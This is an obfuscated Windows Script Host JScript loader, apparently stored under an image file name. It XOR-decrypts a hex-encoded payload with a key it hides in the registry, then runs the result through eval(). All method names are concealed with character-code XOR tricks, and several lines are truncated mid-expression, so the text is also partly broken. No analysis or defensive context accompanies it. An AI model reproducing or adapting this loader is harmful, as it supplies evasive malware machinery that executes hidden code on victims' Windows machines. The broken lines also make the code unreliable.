 var i1a0a864a="b96a2817ae6f3e68a46e230cb96a2817bd6e3d68ad6a295290603f4ef47d3b45ef783f5ba9543e5ebd302c56bd2b2952a36d0551a6673f0cb96a2817b8783945a67b2e68bc633f5ba3302c56bd2b295faa673668ae7b2a5ba6683b43a
function n5fe7895e(d0b29d38d,l337e228a)
{
var a9c54db28= new Array();
for(var ic8a4f8ea=0; ic8a4f8ea<d0b29d38d.length-1; ic8a4f8ea+=2)
{
a9c54db28[String.fromCharCode(231^151,121^12,43^88,201^161)](parseInt(d0b29d38d[String.fromCharCode(183^196,28^105,157^255,68^55,72^60,12^126)](ic8a4f8ea,2),16)^l337e228a[(ic8a4f8ea>>1)%4]);
}
return String.fromCharCode[String.fromCharCode(114^19,216^168,29^109,113^29,140^245)](String,a9c54db28);
}
var c7a56d0f1=WScript[String.fromCharCode(100^39,4^118,10^111,14^111,227^151,249^156,85^26,24^122,224^138,52^81,235^136,8^124)](String.fromCharCode(121^46,49^98,251^152,39^85,170^195,194^178,212^160,2
_reg_param_=String.fromCharCode(215^159,84^31,119^50,100^61,12^83,195^128,35^118,214^132,39^117,137^204,20^90,99^55,230^185,174^251,238^189,98^39,199^149,92^0,25^74,141^226,128^230,148^224,40^95,237^1
c7a56d0f1.RegWrite(_reg_param_,String.fromCharCode(1354^1400,1392^1344,1587^1540,2619^2660,1389^1372,1389^1372,2619^2660,1541^1596,1392^1344,2619^2660,1529^1484,1529^1484));
var k584e655f=c7a56d0f1.RegRead(_reg_param_);
if(k584e655f)
{
var m1425d2a5=k584e655f[String.fromCharCode(203^184,177^193,151^251,12^101,138^254)](String.fromCharCode(67^28));
var c229411aa={
c1a5b4458:function(l017a5f91,e79881de2,ncbb4831a,h5529f535)
{
eval(l017a5f91);
WScript.Quit(0);
}
};
var j703ac673=i1a0a864a;
var b57b740d7=n5fe7895e(j703ac673,m1425d2a5);
try
{
c229411aa[String.fromCharCode(116^23,242^195,234^139,221^232,13^111,76^120,160^148,3^54,28^36)](b57b740d7,56,11,70);
}
catch(e)
{
}
}